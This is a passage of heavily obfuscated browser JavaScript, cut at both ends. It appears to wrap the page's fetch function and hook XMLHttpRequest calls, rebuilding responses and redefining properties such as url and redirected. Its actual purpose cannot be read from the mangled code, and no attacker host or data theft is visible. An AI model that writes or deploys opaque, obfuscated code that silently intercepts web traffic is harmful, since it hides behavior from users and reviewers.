XU,XP,XB,XG,XL,XY,Xe,XC,XI,Xq,Xl,Xj=arguments[-0x1*-0xbdb+-0x214+-0x9c7],XV=arguments[0xd6d*0x1+0xb0d+-0x5*0x4e5];if(Xo[XO(0x2d4)](XV,null)&&(XV={},XV[oJ(-0x234*-0x1+0xc2c+-0xd83,XO(0x348))]=oJ(-0x2*0x33e+0x8*0x27a+-0x25*0x53,XO(0x711))),XV[oJ(0x1aa3+0x1f38+-0x38fe,XO(0x348))]==null&&(XV[oJ(-0x515*0x4+-0x6a9+0x1bda,'COU!')]=oJ(0x23a7+-0x6d5+-0xe3*0x1f,XO(0x711))),XU=XV[oJ(0x1*0x17b9+0x1*0x33+-0x170f,'COU!')][oJ(0x1*-0x5c6+-0x6*-0x31c+-0xb3f*0x1,XO(0x5bc))](),XP=oX[Xo[XO(0xae)](oJ,-0x1fb+-0x14aa+0x17be*0x1,'pcwW')](),Xj===null)Xj=oJ(0x240+-0x24ed+0x238f,Xo[XO(0x39f)]);else{if(Xo[XO(0xa0)](Xj,G))Xj=Y;else try{Xj=Xj[Xo[XO(0x585)](oJ,0x8bf+0x18f1+-0x2042,XO(0x451))]();}catch(Xg){}}if(XB=Xj,Xo[XO(0x63b)](XU,oJ(-0x1*0x16b3+-0x3c1*-0x1+0x1447,XO(0x711)))&&(XG=XB,XL=Z,XY=XB[oJ(0xe00+-0x1af2*0x1+0xe41*0x1,XO(0x5b0))](oJ(-0x21dd+-0x566+-0x2e*-0xe0,XO(0x238))),Xo[XO(0x44c)](XY,-(-0x1d*0xd+-0x92b*-0x4+0x1*-0x2332))&&(XG=XB[Xo[XO(0x87)](oJ,-0x44e*-0x9+0x1*0xb21+-0x3089,Xo[XO(0x13c)])](-0x1120+-0xf8d+0x5*0x689,XY),XL=XB[oJ(-0x1d3e+-0x1*-0x1291+0xc03,'2GGl')](XY+(0x1*-0x2405+-0x21d0+0x45d6))),Xe=!(-0x525+0xadb+0x11*-0x56),XC=0x98*0x23+-0x994+-0xb34,XL=oM(Xs,Xs,Xs,XL,XB,XU,XL,XB,Xs,XC,Z,arguments[oJ(-0x1ca7+-0x25ea+-0x62f*-0xb,'RpdS')][Xo[XO(0x506)](oJ,0x6a8*-0x5+-0x15f5+0x38fc,Xo[XO(0x10b)])],Xs,Z),o2[Xo['dJSEZ'](oJ,-0x49*0x87+-0x1145*0x1+0x38be,Xo[XO(0x4ee)])](XL)&&XL!==Z&&(Xj=XG+Xo[XO(0x722)](oJ,-0x6df+0x1*0xe5d+-0x681,'ujtd')+XL)),XU!==Xo['PzPvC'](oJ,-0x1fd4+0x253a+0x1*-0x473,'cRZO')&&XU!==Xo[XO(0x2e8)](oJ,-0x59f*0x1+-0x1972+0x2066,XO(0x711))||!X7(XB,XU,XV[Xo[XO(0x724)](oJ,0xa3d+-0x18b*0xa+-0x9*-0xc6,XO(0x8d))])||(Xj=X0(Xj,XV[oJ(-0x3ba*0x7+-0x1*-0x6b+0x1a88,XO(0x348))])),XU===oJ(0x3dd*-0x8+0x1*-0x15d9+0x35b4,XO(0x365))){if(Xe=!(-0x18ba+0x1*0x971+0x2b*0x5b),XC=0x20b*-0xc+-0xde1+0x1*0x2665,XV[oJ(-0xd4c+-0x996+0x18a7,'bDN5')]===G||XV[Xo[XO(0x665)](oJ,0x617+-0x3*-0x76b+-0x1a93,XO(0x8d))]===Z||XV[oJ(0x207*0xb+0x5c*-0x22+-0x130*0x7,XO(0x8d))]===oJ(0x2be*-0x3+-0x17*0x1a5+0x2eef,'1kaG'))XI=Xo['IsMlc'](Xm,XV[Xo['feBTp'](oJ,-0x545+-0x1*0x14a3+-0xd87*-0x2,'Bc2s')]),XI===null?(Xo[XO(0xc8)](XV[oJ(0x2255+0x1f3b+-0x406a,XO(0xe8))],null)&&(XV[oJ(0x1d11*-0x1+-0x506+0x233d,'Bc2s')]={}),XV[Xo[XO(0x6cb)](oJ,-0xe*-0x24a+0xa4+-0x1f8a,Xo[XO(0x540)])][Xo[XO(0x5ff)](oJ(0x1a00+0x7fb+-0x1*0x20ff,Xo[XO(0x4c0)]),Xo['qgssm'](oJ,0xc1*0x12+-0xa*-0x389+-0x303f,XO(0x2eb)))]=oJ(-0xfc7+-0x82e+0x193d,XO(0x605)),XV[Xo['dllaa'](oJ,0x201d+-0xe32*0x1+-0x1026,Xo[XO(0x110)])]=Z):ov[Xo['yclpL'](oJ,-0x7cd*-0x5+0x3*0xf1+-0x281a,'9u&Z')](XI)?XV[oJ(0x2398*-0x1+-0x7b*0x4+0x2749,Xo[XO(0x110)])]=oJ(0x20e3+0x30*-0x49+-0x11ae,XO(0x77b)):XV[oJ(0x16bf+-0x1*0x659+-0xea1,'bDN5')]=Z;else{if(oX[oJ(0x1*-0x1e49+0x1*-0x5c0+0x2*0x12ce,Xo['iQEfO'])]()===-0x1d*-0x6e+0x617*0x3+0x1*-0x1ebb&&o2[Xo[XO(0xb9)](oJ,-0xa67+-0x19*-0x4d+0x5*0xe5,XO(0x120))](XV[oJ(0xf7d*-0x2+-0x1c2*0x13+-0x4225*-0x1,'bDN5')]))return Xo[XO(0x5f6)](XX,XB,XV);}XV[oJ(0x15e8+-0x220+-0x1203,Xo[XO(0x110)])]=oM(Xs,Xs,Xs,XV[oJ(0x11ed+-0x1*-0xecd+-0x631*0x5,Xo[XO(0x110)])],XB,XU,XV[oJ(0x21e*-0xf+0x3*-0x22d+0x280e,XO(0x8d))],XB,Xs,XC,Z,arguments[oJ(-0x50d+-0xf14*0x1+0x41*0x55,Xo['HZZJy'])][Xo[XO(0x686)](oJ,-0x21f6+0x1*0x11b1+-0x1204*-0x1,XO(0x2c1))],Xs,Z);}return Xq=!(0x129a+-0x1082*-0x2+0x2*-0x19cf),Xl=!(0x6ca*0x1+-0x3d*-0x52+-0x1a53),o2[oJ(0x220e+-0x1614+-0xa63,Xo[XO(0x6da)])](XV[Xo[XO(0x724)](oJ,0x1fb2*0x1+-0x120d*0x1+-0xbe0,XO(0x8d))])&&oX[oJ(0x5cc+-0x10*0xa+-0x399,Xo[XO(0x3b3)])]()===-0x22c7*-0x1+0x17*0xc7+-0x28*0x151||(Xo[XO(0x263)](oj(XB)[oJ(-0x4b1+0x1*0x82f+-0xd*0x2b,'viQt')](os),-(0x1fc5+0x1*0x781+0x2745*-0x1))&&(Xl=!(-0x80d+0x26df+-0x1ed2)),oz(XB,XP)||(Xq=!(0xf3*-0x17+0x1e96+0x8c*-0x10))),Xq?XX[Xo['MBHbe'](oJ,0x1ae7+0x3e4*-0x2+-0x122b*0x1,Xo[XO(0x1f7)])](this,[Xj,XV]):XX[oJ(0x1cd7*0x1+0x26be+-0x42a1,XO(0x55e))](this,[Xj,XV])[Xo[XO(0x64e)](oJ,0x299*-0x8+-0x1096*-0x1+0x4fc,Xo[XO(0x165)])](function(Xd){var Xp=XO,Xh={'KwhCO':function(XN,Xk){return XN==Xk;},'QFAaU':Xo[Xp(0x531)],'hPyRI':Xp(0x4f2),'HHZdv':Xo[Xp(0x3c9)],'OtCGq':function(XN,Xk,Xx){return XN(Xk,Xx);},'eHnSj':function(XN,Xk){return XN+Xk;},'BvGjt':Xp(0x4f7),'EODpT':Xo['rOEGF'],'FmnBr':Xo[Xp(0x12d)],'tUxmd':function(XN,Xk,Xx){return Xo['utgFZ'](XN,Xk,Xx);},'JSMxH':function(XN,Xk,Xx){return XN(Xk,Xx);},'cnxlS':Xp(0x1f3),'qTuPU':function(XN,Xk){var Xx=Xp;return Xo[Xx(0x5ff)](XN,Xk);},'cuvky':function(XN,Xk){return Xo['HyYgF'](XN,Xk);},'tJzvR':function(XN,Xk,Xx){var XA=Xp;return Xo[XA(0x506)](XN,Xk,Xx);},'gXehF':Xo[Xp(0x3e2)],'bjdXM':Xp(0x720),'kowrv':Xo[Xp(0x25c)],'jIPLS':'dhp^','BJbvg':function(XN,Xk,Xx){var XA=Xp;return Xo[XA(0x2d6)](XN,Xk,Xx);},'grIVh':function(XN,Xk){return XN+Xk;},'EGjOv':'!%fc','STDLn':function(XN,Xk,Xx){return XN(Xk,Xx);},'EHAtC':Xp(0x33f),'BaXko':function(XN,Xk){var Xx=Xp;return Xo[Xx(0x409)](XN,Xk);},'AvEPx':function(XN,Xk,Xx){return XN(Xk,Xx);},'ggYqy':Xp(0x197)},Xy,Xa,XE,XZ=Z,XK=Xd[oJ(0x15c6+-0xc86+-0x22*0x3d,Xo[Xp(0x540)])],XJ=Xd[oJ(-0x2*0x26b+0x8bf*0x1+0x13*-0x2b,'HkXh')],XQ=null;if(Xo[Xp(0x701)](X4,XB))return Xy=!(0xc80+0x6ee+-0x136d),Xa=null,XE=!(0x22e8+0x1146+-0x342d),o2[Xo['NJnVl'](oJ,0x9a+0x15d2+-0x1*0x1523,'tPik')](XB,oJ(0x1089+-0x223f+0x129b,'9v7!'))||o2[oJ(0xf04+-0x5*0x85+0x1*-0xb22,Xp(0xfb))](XB,oJ(-0xd8b+0x21e0+0x14*-0xfb,Xo['NCiQj']))||(Xa=Xv(XB,XU,XP,XK,Xl),Xa!=null&&(XE=!(0x8f*0x2f+0x9f4*-0x1+0xd*-0x141))),XE||Xy?Xd[oJ(-0x23d9+-0x1659+0x56c*0xb,Xp(0x4ae))]()[oJ(0x23d6+-0x2258+-0xb4,'hX6p')](function(XN){var Xk=Xp,Xx,XA,XD,Xt;if(XZ=XN,XE&&(XZ=XT(XB,XU,XP,XZ,XK,XJ,Xa)),Xh[Xk(0x606)](XZ,null))return new B[(oJ(-0x13*-0x39+0x1e8b+-0x42d*0x8,Xk(0x67b)))](function(){});if(Xx=XR(XJ,XZ,XK),Xx===0x15fe+0x162f+-0x2c2c)return new B[(oJ(-0xc*-0x1cd+-0x2161+0x461*0x3,Xh[Xk(0xa4)]))](function(){});XA={},XD=new B[(oJ(0xdd8+0x144b*-0x1+0x1*0x764,Xh[Xk(0x11c)]))](XZ,(XA[oJ(-0x25f7*-0x1+0xc*0x52+0x1*-0x28aa,Xh[Xk(0x702)])+Z]=Xd[oJ(-0x6e0+-0x7f*-0x40+-0x17bb,Xk(0x2c0))],XA[oJ(0xbf*0x11+-0x1*0x2ed+-0x8b0,Xk(0x4f7))+Xh[Xk(0x3a4)](oJ,0x19d8+-0x1a55+-0x1c*-0xd,Xk(0x3f3))]=Xd[oJ(-0x78e*0x1+0xca*0x2b+0x29*-0x9e,Xk(0x4f7))+oJ(-0x690+0x12bf+-0x8*0x168,Xk(0x3f3))],XA[oJ(0x1b*0x7+0x41a+-0xc1*0x5,Xk(0x4f7))+oJ(-0x1844+-0xd5f*-0x2+-0x13c,Xk(0x496))]=Xd[Xh[Xk(0x6c4)](Xh[Xk(0x3a4)](oJ,-0x1a0f+-0xfea+-0x2b0b*-0x1,Xh[Xk(0x21f)]),oJ(-0xbe4*0x2+-0x2*-0x10d9+0x1e*-0x4a,Xh['EODpT']))],XA[oJ(-0x2*0x413+-0x1521*-0x1+-0xc22,Xh[Xk(0x346)])]=Xd[oJ(-0x1227*0x1+0xf57+0x3a9,Xk(0x5e9))],XA[Xh[Xk(0x3a4)](oJ,-0x2*-0xca1+-0x229e+-0x1*-0xb07,'soBi')+Xh[Xk(0x72d)](oJ,0x1a69+0x104a+-0x290c,Xk(0x5b7))]=Xd[Xh['JSMxH'](oJ,-0x3*0xb29+0x2006+0x320,Xh[Xk(0xf0)])+oJ(0x2d7+0xe*-0x2bf+0x1f6*0x13,Xk(0x5b7))],XA[Xh[Xk(0x3a4)](oJ,0xc6b+-0x1b17+0x1073*0x1,Xk(0x33f))+oJ(-0xcb4*0x2+0x1287*0x1+0x5a*0x16,Xk(0x52c))]=Xd[oJ(0xd*0x2f1+-0x128*0x1c+-0x416,'0T4f')+oJ(-0x885+0x1c6f*0x1+0x2b9*-0x7,Xk(0x52c))],XA[Xh['eHnSj'](oJ(-0x1ad8+-0x2368+0x3ede,'HO44'),oJ(0x3b*-0x2b+0x155e+0x2*-0x562,'MioW'))]=Xd[Xh[Xk(0x651)](Xh[Xk(0x4aa)](oJ,0x257b+-0x6*-0x76+0x7ed*-0x5,'HO44'),oJ(-0xbc7+0x9e8+0x52*0x8,'MioW'))],XA[Xh[Xk(0x586)](Xh[Xk(0x340)](oJ,-0xb5*0x7+0x1348+-0xd5c,Xh[Xk(0x4d6)]),oJ(-0x14d6+0x1*-0x1dbf+0x3326,Xk(0x697)))]=!(0x3*0x28c+0x1d7*-0x12+0xb*0x251),XA));try{Xt={},B[oJ(-0x576+-0x22d6+-0x292d*-0x1,Xh[Xk(0x5a9)])][oJ(0x3e*-0x1+-0x1*-0x1a69+0x2c6*-0x9,Xh['kowrv'])](XD,Xh['OtCGq'](oJ,0x18cc+-0x1cc9*-0x1+-0x3470,Xh[Xk(0x702)]),(Xt[oJ(0x7c1+-0x1327+-0x1*-0xcdf,Xh[Xk(0x26c)])+Z]=Xd[oJ(0x1f64+0x1b64+0x39a3*-0x1,'iuQ6')],Xt[Xh['qTuPU'](oJ(0xd7*-0x8+0x21d9+0x1b7*-0xf,Xk(0x197)),Z)]=!(0x639+0x1091+-0x2*0xb65),Xt[oJ(0x6*-0x530+0x1581+-0xa26*-0x1,Xk(0x57b))+Z]=!(0xd6e+0x54*-0x6c+0x1602),Xt));}catch(Xz){}try{Xt={},B[oJ(0x1eee+0x1*0xcaf+-0x2abc,Xk(0x720))][oJ(-0x188+-0x29*-0x13+-0x1*0x4e,Xk(0x466))](XD,oJ(-0x385+0xd79+0x91b*-0x1,Xh[Xk(0x346)]),(Xt[oJ(-0x40*0x10+-0xb*0x179+0x15ac,Xh[Xk(0x26c)])+Z]=Xd[oJ(-0x3*-0xa8f+-0x3*0xafb+0x21d,Xk(0x5e9))],Xt[oJ(-0x42c+-0x21d1+0x5*0x7e1,Xk(0x197))+Z]=!(-0x4cf*0x1+0xd81*-0x2+-0x65d*-0x5),Xt[oJ(-0xb0e*-0x1+0x1ce0+-0x4d*0x83,'!%fc')+Z]=!(0x5e*-0x3a+0x1b9*-0x12+0x344e),Xt));}catch(Xu){}try{Xt={},B[oJ(-0x1069+-0x63*0x5+-0x85*-0x25,'!gg1')][oJ(-0xc84+-0x3*-0x9+0xd9e,'ZO51')](XD,oJ(-0x165f*0x1+-0x54b+0x26*0xc0,'VC7l'),(Xt[Xh[Xk(0x687)](oJ,0x1eae+0x1d6f+-0x3aa4,Xk(0x391))+Z]=Xd[Xh['grIVh'](oJ(0x22ef+0xd*-0x3a+-0xf29*0x2,Xk(0x1f3)),oJ(-0x3d3*0x3+-0x2106*-0x1+-0x13e6,'ji2u'))],Xt[oJ(0xcf*0x30+-0x2*-0x9b7+0x38d6*-0x1,Xk(0x197))+Z]=!(-0x2388+-0x1*-0x96e+0x1a1a),Xt[oJ(0x2557+0x15b0+0x3a80*-0x1,Xh[Xk(0x2c7)])+Z]=!(0x231e+0x1dcb+-0x40e9),Xt));}catch(Xr){}try{Xt={},B[Xh[Xk(0x364)](oJ,0x3*-0x5c9+0x1131*0x1+0x10b,'!gg1')][oJ(-0x989*0x2+-0xc7*0x13+0x230c,Xk(0x466))](XD,oJ(-0x2fb*0x1+0xbea*0x1+-0x2f*0x2b,Xk(0x285)),(Xt[oJ(0x2c8+0x2a1+0x1c*-0x24,Xh[Xk(0x26c)])+Z]=Xd[Xh[Xk(0x6c4)](oJ(0x14c*-0x7+0x34d*-0x7+0x21f6,Xh[Xk(0x99)]),oJ(-0x2507+-0xba1+0xa9*0x4b,Xk(0x52c)))],Xt[Xh[Xk(0x514)](Xh['AvEPx'](oJ,0x15*-0x9c+-0x7*0xd1+0x13eb*0x1,Xh[Xk(0x8a)]),Z)]=!(0x7d+0xbbf*-0x1+0xb42),Xt[oJ(-0x1*-0x1115+-0x1f20+0x5*0x2ea,Xk(0x57b))+Z]=!(0x1f1a+-0x4*0xd6+0x16*-0x143),Xt));}catch(XF){}return XD;}):Xd;});}else return _0x2ccfdc(_0x390af6,!(-0x10d*0x8+0x206a+0x1801*-0x1));}Xs=X8(XH),B[oJ(0x2d8+-0x26*-0x59+0x1*-0xf67,X9(0x427))]&&(XX=B[oJ(-0xd*0x1e6+-0x1301*0x1+0x2c56,X9(0x427))],oN[oJ(-0xac5*-0x1+-0x3*-0x6ad+-0x1dc5,'MB96')](-0x1e07+-0x26e1+0x2*0x2278,XH,XX,B,oJ(0xd97+-0x1750+0xa60,X9(0x427))));}()),'hu':(function(){var X9=oK,Xo={'qUbbX':function(XH,XO,XU){return XH(XO,XU);},'nbUhe':X9(0x391),'trkLV':function(XH,XO){return XH===XO;},'VIYtD':function(XH,XO,XU){return XH(XO,XU);},'xqIRq':X9(0x24e),'zhbvZ':function(XH,XO){return XH===XO;},'NsRrs':function(XH,XO){return XH+XO;},'KoYpd':X9(0x539),'vljnN':X9(0x5af),'hYQIV':X9(0x50f),'mkpTY':'5!RK','mczyt':function(XH,XO,XU){return XH(XO,XU);},'KFjwQ':function(XH,XO,XU){return XH(XO,XU);},'OZhLA':'isRcI','YveZO':X9(0x216),'UMXKC':X9(0x538),'GZmXJ':function(XH,XO,XU){return XH(XO,XU);},'McNlg':X9(0x1e6),'tGXfc':function(XH,XO){return XH+XO;},'HrZWe':function(XH,XO){return XH!=XO;},'XvyOU':function(XH,XO,XU){return XH(XO,XU);},'EynMN':function(XH,XO,XU){return XH(XO,XU);},'yVNQY':X9(0x2f8),'kEgHd':'^U&a','QalFY':X9(0x460),'vfASu':X9(0x502),'WJuju':function(XH,XO,XU){return XH(XO,XU);},'mGuUe':X9(0x15d),'LNmuy':X9(0x11e),'WHTdt':X9(0x6e0),'DbEYL':function(XH,XO,XU){return XH(XO,XU);},'SvBzS':'@i1B','FqeDy':X9(0x591),'TVCSs':function(XH,XO,XU){return XH(XO,XU);},'uzurv':function(XH,XO){return XH===XO;},'nWxAn':function(XH,XO,XU){return XH(XO,XU);},'QfKVq':function(XH,XO){return XH==XO;},'rmuKv':X9(0x6eb),'RBSji':function(XH,XO,XU){return XH(XO,XU);},'BjDbN':function(XH,XO,XU){return XH(XO,XU);},'WZpyo':function(XH){return XH();},'XlhEX':function(XH){return XH();},'Hejjt':function(XH,XO,XU){return XH(XO,XU);},'WmoVe':X9(0x307),'VrqUA':function(XH,XO){return XH==XO;},'MazOH':X9(0x70d),'usWQC':function(XH,XO,XU){return XH(XO,XU);},'Shshv':'rwHf','uBikm':function(XH,XO,XU){return XH(XO,XU);},'rmmiG':function(XH,XO){return XH+XO;},'mkHdv':function(XH,XO,XU){return XH(XO,XU);},'DNLMr':X9(0x27f),'IbJVU':function(XH,XO){return XH==XO;},'UIzLw':'RIlF','JRyws':function(XH,XO,XU,XP,XB){return XH(XO,XU,XP,XB);},'lExXr':X9(0x20a),'fgvuf':function(XH,XO,XU){return XH(XO,XU);},'KYaDw':X9(0x252),'YuKlA':X9(0x23f),'KXvYl':'byVm','qEUoX':function(XH,XO,XU){return XH(XO,XU);},'aRnZL':X9(0x4ae),'ntHQI':X9(0x8d),'ytiEI':function(XH,XO){return XH!==XO;},'lpmxz':function(XH,XO){return XH!=XO;},'qERVS':X9(0x1b8),'EbxhH':X9(0x2ec),'VnDAl':X9(0x72a)},XX,Xs,Xm;function XR(XH,XO){var XU=X9,XP=XH[Xo[XU(0x149)](oJ,0x4*-0x199+0xc7f*-0x1+0x149e,XU(0xfc))](XO);return XP!=null?XP[oJ(-0x71e*-0x2+0x3ad*-0x1+-0x916*0x1,Xo['nbUhe'])]:Xo[XU(0x615)](XO,Xo[XU(0x279)](oJ,-0x10f1+-0x1f9*-0xd+0x703*-0x1,XU(0x6ae)))?B[oJ(-0x1a8a+-0x270a+0x4346*0x1,Xo[XU(0xe6)])][Xo[XU(0x149)](oJ,-0x1+-0xd*-0x2b4+-0x1*0x2197,XU(0x6e0))]:Xo[XU(0x34c)](XO,oJ(0x162d+-0x675+0x1*-0xedb,XU(0x348)))?oJ(0x1*-0xee6+-0x19ea+0x2a10,XU(0x4d8)):null;}function Xv(){var XH=X9,XO={'NnDLo':'viQt','SQoLv':function(XZ,XK){return XZ===XK;},'Eeksd':function(XZ,XK,XJ){return XZ(XK,XJ);},'sIfQP':function(XZ,XK){return XZ!==XK;},'nbmRx':XH(0x23f),'SVCJx':function(XZ,XK){var XJ=XH;return Xo[XJ(0x44d)](XZ,XK);},'oLyyD':function(XZ,XK){var XJ=XH;return Xo[XJ(0x8c)](XZ,XK);},'ZdlJH':'kZH%','NHaVr':function(XZ,XK,XJ){var XQ=XH;return Xo[XQ(0x670)](XZ,XK,XJ);},'ePkoe':function(XZ,XK,XJ){var XQ=XH;return Xo[XQ(0x646)](XZ,XK,XJ);},'XiPhq':Xo[XH(0xa2)],'XJpUm':XH(0x2c1),'Xpufh':Xo[XH(0x5c6)],'nheBL':function(XZ,XK,XJ){return XZ(XK,XJ);},'WyGQD':function(XZ,XK,XJ){return XZ(XK,XJ);},'YgqbE':XH(0x391),'RmjyB':function(XZ,XK){return XZ+XK;},'PnCHP':function(XZ,XK,XJ){var XQ=XH;return Xo[XQ(0x646)](XZ,XK,XJ);},'QzYvl':XH(0x4b5),'ZFRWI':function(XZ,XK,XJ){return XZ(XK,XJ);},'UXeLL':function(XZ,XK,XJ){return XZ(XK,XJ);},'JjSHr':function(XZ,XK,XJ){return Xo['GZmXJ'](XZ,XK,XJ);},'yiJie':XH(0x70d),'ApWVu':XH(0x5ee),'JbhCC':function(XZ,XK){return XZ<XK;},'LFoVe':Xo[XH(0x716)],'icDoq':Xo[XH(0x256)],'KECRz':function(XZ,XK,XJ){var XQ=XH;return Xo[XQ(0x2a2)](XZ,XK,XJ);},'neWqH':XH(0x72a),'OThiA':function(XZ,XK,XJ){return XZ(XK,XJ);},'ryFwn':Xo['mGuUe'],'qvfXf':function(XZ,XK,XJ){var XQ=XH;return Xo[XQ(0x522)](XZ,XK,XJ);},'VuknB':'vORw','oqVTT':Xo['LNmuy']},XU,XP,XB,XG,XL,XY,Xe,XC,XI,Xq,Xl,Xj,XV,Xg,Xd,Xp=[],Xh=arguments[-0x1f18+0x1ee6+0xa*0x5],Xy=arguments[-0x202c+-0xac5*0x3+-0x4*-0x101f],Xa=[!(-0x1256+-0x1e89+0x30df)];if(o2[Xo[XH(0x149)](oJ,-0x28*0xba+0xb91+0x1279,XH(0x591))](Xy)?Xy===Z&&B&&B[Xo[XH(0x646)](oJ,-0x34*-0x1a+0x2104+0xa*-0x3a9,XH(0x24e))]&&B[oJ(0xda4+-0x3*0xce7+0x193*0x11,XH(0x24e))][oJ(0x180a+-0x53*-0x49+-0x2e29,XH(0x6e0))]&&(url=B[oJ(0x2fb+-0x417*0x4+0xf13,Xo[XH(0xe6)])][oJ(0xc*0xc2+-0x46d*-0x7+-0x1*0x2687,Xo['WHTdt'])]):Xy=Xh[Xo[XH(0x461)](oJ,-0x2*0x1303+-0x1*-0x1529+0x11b5,XH(0x6f4))][Xo[XH(0x4d3)](oJ,-0xb2*-0x2f+0x1546+-0x3443,Xo[XH(0x214)])][Xo[XH(0x2a2)](oJ,-0x4*0x8ef+0x1cc7+0x86e,Xo[XH(0x54b)])],XU=arguments[-0xbe3*0x3+0x97*0x1b+0x13be],o2[oJ(-0x1*-0xfd6+-0x2*-0x491+-0x17fe,Xo[XH(0x6d6)])](XU)||(XU=Xh[oJ(0xa1d+0x1*0xe17+-0x175c,'!do5')][oJ(-0x6be*-0x1+0x1aa9+0x5*-0x682,XH(0x348))]?Xh[oJ(-0x3*0x590+-0xdda+0x1f62,XH(0x6f4))][oJ(0x60a+0x3e9+-0x916,XH(0x348))][oJ(-0x2a*0xe3+0x1f2d+0x182*0x5,Xo[XH(0x54b)])]:oJ(-0x1fa2*-0x1+-0x179+-0x9a3*0x3,XH(0x4d8))),XP=arguments[-0x1*-0x775+0x2023+-0x1*0x2795],XG=arguments[-0x1eb2*-0x1+-0x7*-0x359+-0x361d],typeof XG===Q)XB=XG;else{if(XG==null)try{XG=B[oJ(-0xafe+-0x14c2+0x845*0x4,'dxOQ')][oJ(0x2*0x482+0x5*0x6b0+-0x2971,XH(0x387))],XG&&(XG[Xo[XH(0x294)](oJ,0x2c6*-0x1+-0x1*-0x301+0x80,XH(0x695))][oJ(0xd*-0x173+0x2*0x187+-0x1be*-0xa,XH(0x5bc))]()===Xo[XH(0x149)](oJ,-0x1d66+0x7d1*-0x1+-0x1*-0x26cb,XH(0xef))&&(!XG[oJ(-0x1*-0x231a+-0x2*0xf89+-0x32f,XH(0x5e9))]||XG[oJ(-0x1991+0x2334+0x19*-0x5a,'%PKJ')]===oJ(-0x2049+0x2021+0x19e,XH(0x72a)))||XG[oJ(0x1*0x1492+0xfa8+-0x237f,XH(0x695))][oJ(0x9f*-0x2c+0x114b*-0x1+0xbf*0x3e,'m@6M')]()===oJ(0xe05+-0x19b6+-0xd0c*-0x1,XH(0x1df))&&Xo['uzurv'](XG[oJ(-0xee9+0x1*-0xb83+0x1b45,XH(0x5e9))],Xo[XH(0x6c8)](oJ,-0xc60+-0x3*0x87a+0x2744,'dNaW')))&&XG[Xo[XH(0x461)](oJ,-0x1*-0x148b+0xbf*0xb+-0x1b01,XH(0x2c1))]&&(XB=XG);}catch(XZ){}}XL=null,XY=function(){};try{XL=on(Xh,XU,Xp,XB),X7(Xy,XU,XL)||(XP=Xy);}catch(XK){return XE();}function XE(){var XJ=XH,XQ=Xh[oJ(0x1746+0x3*0x358+-0x3*0xab5,XJ(0x70d))];o2[oJ(0x52a*0x1+0x3*-0x1bb+0x1*0x101,XJ(0x591))](XQ)&&XQ[oJ(0xbdf*0x1+-0x44*-0x5a+-0x2278,XO[XJ(0x383)])](oJ(-0x26cd+-0x7de+0x2fa2,'&#R8'))>-(-0x746+-0x1*0x128d+0x19d4)&&XO['SQoLv'](oX[XO[XJ(0x77e)](oJ,0x1867+0x4c6+-0x1b9a,'YbQU')](),-0x1dd7+0x41*0x97+-0x880)?Xh[oJ(0x268a+-0x87b+0x1d38*-0x1,XJ(0x337))](XO['Eeksd'](oJ,-0x1e6b*0x1+0x3d8+0x1c44,XJ(0x6ae)),Xy):o2[oJ(0x1*-0x54a+-0x2*-0x1088+-0x1acc,XJ(0x591))](XP)&&Xh[oJ(-0x67*0x4f+-0x1fc5+0x5*0xce1,XJ(0x337))](oJ(-0xf77*-0x1+-0xe44*0x1+-0x7*-0x12,XJ(0x6ae)),XP);try{return XX[oJ(-0x3b*0x27+-0xee1+0x193e,'oI8x')](Xh);}catch(XN){if(XO['sIfQP'](XJ(0x186),'wTusr'))throw XN;else return _0x5a474b[_0x53359a(0x3*0x2a8+0x2112+-0x5ba*0x7,XJ(0x55e))](_0x5d4fc1,arguments);}}if(Xe=oX[oJ(0x8d3+-0x295+-0x1*0x477,XH(0x33f))](),Xy==null||Xo[XH(0x4b4)](XU,null))return oh(om[oJ(0x147e+-0x1ec2+0xbe4*0x1,'vORw')](0x7fb+0x466*-0x4+0x99e,oJ(-0x241+0x3e*-0x8a+-0x1*-0x2487,XH(0x74))),Z,Xe[oJ(0x203*0x9+0x1e43+-0x2fb2,Xo[XH(0x1d8)])]()),XE();if(oX[oJ(0x7f*0x1d+-0x16ba+-0x1*-0x9f2,Xo[XH(0x760)])]()){if(ow(Xy)){XC=oX[oJ(-0x29e*-0x8+-0x2*0xa57+0x146,'nTtN')]();try{if(Xy[oJ(-0x30*-0x56+0x264c+-0x1*0x351d,XH(0x5b0))](XC[oJ(0xaba+0x26bd+-0x30a2,XH(0x1ef))]())===-(0x1685+0x1*-0x1f0f+0x88b)&&Xo[XH(0x615)](Xy[Xo['RBSji'](oJ,0x3*0xaad+-0x1ec7+0x1*0xf,'viQt')](XC[Xo[XH(0x4c7)](oJ,-0x1*-0x1fe1+0x27c+0x10e2*-0x2,XH(0x3e9))]()),-(-0x16d6+-0x1*0x2183+0x385a)))return XE();}catch(XJ){return Xo[XH(0x46b)](XE);}}}else{if(oW(Xy))return Xo[XH(0x46b)](XE);if(oA(Xy))return Xo[XH(0x6bb)](XE);if(oD(Xy))return XE();}if(XI=Xe[Xo['Hejjt'](oJ,0x1a0f+0x1d71+-0x35b4,Xo['WmoVe'])](),XI==G||Xo['VrqUA'](XI[Xo['qUbbX'](oJ,-0x1*0x1eb4+0x97*0x4+0x1d3c,XH(0x5ee))],-0x1*0x1147+0x17c9+-0x682)){if(oX[oJ(0x15dc+-0x42*-0x5d+-0x9*0x4eb,XH(0x305))]()===0x1723*-0x1+-0x11a9+0x28cc&&Xh[Xo[XH(0x646)](oJ,-0x6c6+0xce9*0x2+-0x11dd*0x1,Xo[XH(0x19c)])]&&Xh[oJ(-0x61*-0x40+0x13ec+-0x9b*0x47,XH(0x70d))][Xo[XH(0x233)](oJ,-0x3*0x8c5+-0x6*-0x15+0x1b20,XH(0x5b0))](oJ(-0x15af+-0xd*0xbc+-0x1019*-0x2,'&#R8'))!=-(0x14b6+-0x15de+0x1*0x129))return XE();}else{for(Xq=-0x145*0x1+-0xd13+0xe58,Xl=XI[oJ(0x2*-0x82d+-0x1b8c+-0x6*-0x777,Xo[XH(0x394)])];Xq<Xl;Xq++)if(Xj=XI[Xq],ot(Xh[Xo[XH(0x308)](oJ,-0xb7*0x1+0x203e+-0x1e58,XH(0x70d))],Xj[oJ(0xce4*-0x2+-0xca4+-0x2761*-0x1,XH(0x40e))+oJ(-0xe1+-0x989+0xb3a,'HCE4')],Xj[Xo[XH(0x1f5)](oJ(-0xd*-0x236+0x25a*0x2+-0x20ad,'B7GM'),Xo[XH(0x477)](oJ,-0x12d1+-0x1777*0x1+0x7*0x628,XH(0x143)))],Xj[oJ(0x47*0x76+-0x1dda+-0x138,XH(0x257))+Xo[XH(0x6c8)](oJ,0x2b7*0x5+-0x22b9*0x1+-0x1*-0x15c5,XH(0x593))]))return XE();}return 